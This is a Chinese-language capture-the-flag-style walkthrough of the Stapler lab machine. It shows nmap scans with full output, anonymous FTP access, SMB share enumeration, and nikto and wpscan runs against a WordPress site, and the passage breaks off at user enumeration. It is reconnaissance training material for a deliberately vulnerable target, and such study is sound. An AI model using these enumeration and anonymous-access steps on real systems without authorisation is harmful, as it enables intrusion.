Stapler write up
0x00 靶机搭建
Virtual box 导入虚拟机启动
网卡设为 host-only
0x01 信息收集
-

ip探测
要渗透靶机 需要知道目标ip地址
用 nmap 探测 -sP ping 探测nmap -sP 192.168.56.0/24
192.168.56.105
- 端口服务识别
nmap -sC -sV -A -p- 192.168.56.105 -o port.txt
# Nmap 7.91 scan initiated Sun Dec 5 19:37:01 2021 as: nmap -sC -sV -A -p- -o port.txt 192.168.56.105
Nmap scan report for 192.168.56.105
Host is up (0.00043s latency).
Not shown: 65523 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.137
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 17
| Capabilities flags: 63487
| Some Capabilities: DontAllowDatabaseTableColumn, LongColumnFlag, ConnectWithDatabase, ODBCClient, SupportsLoadDataLocal, Speaks41ProtocolOld, InteractiveClient, SupportsCompression, LongPassword, FoundRows, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, IgnoreSigpipes, SupportsTransactions, Support41Auth, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: E\x14}UMT&z\x0EgE!\x08\x08oX%\x16J
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.91%I=7%D=12/5%Time=61ACA4D4%P=x86_64-pc-linux-gnu%r(NUL
SF:L,15A8,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1
SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0
SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa
SF:2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\
SF:x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\x
SF:b2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu
SF:\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd
SF:3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa
SF:0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x
SF:87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\x
SF:f4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\x
SF:dc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd
SF:5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xa
SF:f\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2:
SF:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\
SF:x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\
SF:xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd
SF:\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\
SF:x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\
SF:xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\
SF:xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak
SF:\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\
SF:xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f
SF:\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\
SF:[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\x
SF:cc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa
SF:7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\
SF:xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x9
SF:6\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f
SF:\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4
SF:\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\
SF:x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xb
SF:cL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0
SF:\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\
SF:xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\x
SF:f3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\
SF:?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:D7:8A:5F (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 1s, median: 7h59m58s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2021-12-05T19:39:12+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-12-05T19:39:12
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.43 ms 192.168.56.105
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Dec 5 19:39:42 2021 -- 1 IP address (1 host up) scanned in 161.19 seconds
开启了
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain dnsmasq 2.75
80/tcp open http PHP cli server 5.5 or later
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
OS details: Linux 3.2 - 4.9
、
可以看到很多容易受到攻击的端口都处于开放状态
ftp samba mysql http
0x02 漏洞挖掘
web思路
80 12380 端口 目录枚举 源码 手工 扫描器 是否存在cms 慢慢检查
服务器版本漏洞
mysql 思路
3306端口 弱口令爆破
ftp 思路
弱口令 或 匿名访问
nmap 扫描 到
ftp-anon: Anonymous FTP login allowed (FTP code 230)
证明 可以匿名访问
139 samba思路
爆破 弱口令
未授权访问
特定版本远程代码执行漏洞
步骤一:ftp匿名访问
(1) 匿名访问
ftp 192.168.56.105
用户名 Anonymous
密码空
(2)查看 存在的文件 下载 上传 尝试
ls
get note
put port.txt #没有上传权限

(3)查看下载的note
cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
得到两个用户民 Elly 和John
步骤二:samba139测试
139的Samba信息,这是一个开放的netbios-ssn,用smbclient来查看(属于samba套件,它提供一种命令行使用交互式方式访问samba服务器的共享资源)
(1)smbclient -L 192.168.56.105 回车空密码直接进入

(2)Enum4linux是一个用于枚举来自Windows和Samba系统的信息的工具
enum4linux 192.168.56.105 >enum4linux.out

都能看到 kathy 和 tmp
(3)使用smbclient连接到此共享
smbclient //fred/kathy -I 192.168.56.105 -N

发现todo-list.txt
backup 目录 下的vsftpd.conf wordpress-4.tar.gz
都拷贝下来


smbclient //fred/tmp -I 192.168.56.105 -N
有一个 ls 目录 不仔细看 都没看出来
拷贝下来
(4) 检查这些文件内容
ls
total 12.0K
drwxrwxrwt 2 root root 4.0K Jun 5 16:32 .
drwxr-xr-x 16 root root 4.0K Jun 3 22:06 ..
-rw-r--r-- 1 root root 0 Jun 5 16:32 ls
drwx------ 3 root root 4.0K Jun 5 15:32 systemd-private-df2bff9b90164a2eadc490c0b8f76087-systemd-timesyncd.service-vFKoxJ
有一处 MD5加密内容 df2bff9b90164a2eadc490c0b8f76087
进行解密
解密失败
todo-list.txt
I'm making sure to backup anything important for Initech, Kathy
又出现两个 名字 Kathy Initech
vsftpd.conf
应该是 一个ftp的配置文件
步骤三:web渗透 80
(1)80端口 直接访问 192.168.56.105 404
目录爆破

步骤四:web渗透12380端口
(1) nikto 扫描
发现
该站点使用SSL,并且没有定义严格传输安全HTTP报头。
目录有
/admin112233/
/blogblog/
/phpmyadmin/

(2)访问/admin112233/
/blogblog/
/phpmyadmin/
http 访问 均失败
(3) 尝试https访问 上述目录

/blogblog/ 为 wordpress cms
/phpmyadmin/ 为 phpmyadmin功能站点
/admin112233/
(4)确认wordpress版本
源码中 找到版本 搜索 wordpress 在36行
步骤五:利用wordpress漏洞
(1)wpscan扫描
wpscan --url https://192.168.56.105:12380/blogblog/ --disable-tls-checks --api-token 申请的API
目录

可以看到 版本号 和存在的漏洞

主题

目录有
https://192.168.56.105:12380/blogblog/wp-content/plugins/
https://192.168.56.105:12380/blogblog/wp-content/uploads/

(2)用户遍历
